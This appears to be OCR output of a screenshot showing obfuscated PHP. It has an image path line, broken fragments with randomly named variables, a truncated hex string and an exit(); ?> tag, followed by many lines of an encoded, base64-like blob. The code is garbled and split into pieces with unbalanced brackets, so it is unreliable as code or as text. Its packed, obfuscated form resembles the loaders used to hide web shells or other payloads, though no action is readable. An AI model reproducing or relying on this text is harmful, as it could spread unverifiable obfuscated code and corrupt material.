
r
[
1
]))));
$L7CRgr
 = 
"b39c5fbaee112afd7fd1cd4f18270b
[
2
])),
$L8CRgr
[
1
]);
exit
();
?>
9
OlBiMzocEPVhWKq0IzptfG
VcNQZlNQrjNvWtZKolITpxtPXt8QVcRQZjNQrjNvWtZKolITpx
8zMhyTWtfGXa0lWtbQVaV3Wt8QVcDQZjNQrjNvWtZKolITpxtP
Vat3WtbQVaZ3Wt8QVcNQZ0NQrjNvWtZKolITpxtPXt8QVctQZj
ZKolITpxtPXt0wYt8zMhyTWtfGXa0lWtbQVaV3Wt8QVcNwZjNQ
pgWKMjEPXbNvBtxPVat3WtbQVaZ3Wt8QVcNQZ4NQrjNvWtZKol
8QVcNQBjNQrjNvWtZKolITpxtPXt0wYt8zMhyTWtfGXa0lWtbQ
WtfUVyAUoyOFstfmWjqPV9Nloz5JnxNlrtxPZjNGZ4OQV90QVc
OQV90QVcNQZjVQrjNvWtZKolITpxtPXtLJnyAUoyOFstfmWxqP
stfmWvqPV9Nloz5JnxNlrtxPZjNwA4OQV90QVcNQZjLQrjNvWt
tQrjNvWtZKolITpxtPXtLJnyAUoyOFstfmWfqPV9Nloz5JnxNl
oz5JnxNlrtxPZjNmD4OQV90QVcNQZjZRrjNvWtZKolITpxtPXt
Azo1MTV7pvCZ1RIV9PCX0tCME0GP9PCX0tClITqhI2LijwC052
pvkwClITqhI2L8pPViu2LyOFstfmW+LKnx9PCX0tCykzLuE3Y8
jICyIUouMUVvjSqc1zL1AaVp1GMjyUqtDKqj5Jn8bDQ+VPKykJ
q1OaockwPA4wVpITocMTWvjICyIUouMUVvjIMgSzovjICy1JLh
jICy1JLhOvVp5JMxEJnbWPK9HTp5EUV0IUphyTCX0tPA4QqwIT
n0O3oijGMgSzoyWyCvjIMgSzoyWaVp1GM1kJL2OvoiyTqj9TCX
9PCyEKMfITE+VPKyEKMfITMvjICyIUouMUVh9Jn0O3o8bDQ+
42
CX0tCvjSn0STpx0Qn0STpz42ocEUpi9wVp1woiyTqwSTVvjSIG
u2LyOlBa4Qqh9zMijmWt8TnwITVcxvVykJnzElYbEKLjEvVbHT
MfyzMx8Pn0STpxVPXm1zpyOUViu2LyOlBa4wVxIzpv0wpik2ow
OlBa4wVhIJMlqzV9V3of92LtDaoiMTCaNlobAJMtxFXvHTocMT
qhI2LijwVhHzrcAUWhVvClITqhI2L84QM0kwPA4QM09PC+R2Y8